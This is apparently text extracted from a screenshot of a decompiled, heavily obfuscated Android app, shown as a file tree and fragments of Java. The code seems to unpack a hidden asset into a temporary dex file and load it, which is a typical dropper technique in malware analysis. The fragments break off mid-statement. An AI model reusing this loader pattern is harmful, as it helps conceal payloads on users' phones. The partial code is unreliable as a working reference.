 0782d8560c6bbaefb2123a8
Source code
android.support
com
esniea.cprgndsl
EoIrQH
FREcorS
IaNINITL
KOiKjvw
LNfrlX
LOUOEtcR
NCABai
OeOaENcy
QToDqh
SNAUDye
SrIamM
TeSRrsaA
UTrMda
dvAehY
eAoTSue
ePnEht
hLorIl
oRCzsci
pgLarj
sRTdCnl
tIeAmt
tsesStcI
pjtxidxia.pjtxidx
KOiKjvw
pgLarj
Resources
META-INF
res
resources.arsc
classes.dex
AndroidManifest.xm
image
files
AndroidManifest.xml
com.esniea.cprgndsl.SNAUDye
com.esniea.cprgndsl.QToDqh
files
KAieLIUyE(90, this.KAieLIUyE, 6421);
pgLarj com_esniea_cprgndsl_pgLarj = new pgLarj(this, new Object[]{new String(OjFfXcLtyX(new byte[]{(byte) 54, (byte) -49, (byte) 81, (byte) 1, (byte) -61, Byte.MIN_VALUE, (byte) 41
switch (((this.VaqzSOKF + this.ftQFSLdIrTqT) + 54) + 59) {
"openNonAssetFd", "read", "image/files", "forName", "write", "close", "java.io.FileOutputStream", "arraycopy", "createInputStream"
case 3:
OjFfXcLtyX(83, 136, this.ftQFSLdIrTqT, true);
break;
}
String str2 = "hirmonmreiktie";
com_esniea_cprgndsl_pgLarj.OjFfXcLtyX(this.nSaoFVctwKuk);
OjFfXcLtyX(this.ftQFSLdIrTqT);
KAieLIUyE("kleiho sj", this.ftQFSLdIrTqT, 48);
if (com_esniea_cprgndsl_pgLarj != null) {
str2 = "yuosehnrhai";
OjFfXcLtyX(this.KAieLIUyE, false, 18625, false);
VOrxiO();
this.JDSfpkbza = "onrhis";
OjFfXcLtyX(1, 3, this.nSaoFVctwKuk);
int length = this.nSaoFVctwKuk.length() - 3;
this.JDgqNvuU = true;
str2 = this.nSaoFVctwKuk.substring(0, length);
this.JDSfpkbza = "dnspsot";
str2 = OjFfXcLtyX(str2, 43, new String(OjFfXcLtyX(new byte[]{(byte) 61, (byte) -38, (byte) 76})), 24);
OjFfXcLtyX(this.KAieLIUyE, this.VaqzSOKF, "idesgulb srbsnr", 54);
dex
OjFfXcLtyX(1, 7, str2);
this.tAiDJwyozxBH = 19;
OjFfXcLtyX("speogbnlu", this.tAiDJwyozxBH, 467);
str2 = new String(OjFfXcLtyX(new byte[]{(byte) 45, (byte) -46, (byte) 68, (byte) 48, (byte) -21, (byte) -122, (byte) 43, (byte) -69}));
tmp_file
try {
str2 = "czraugf";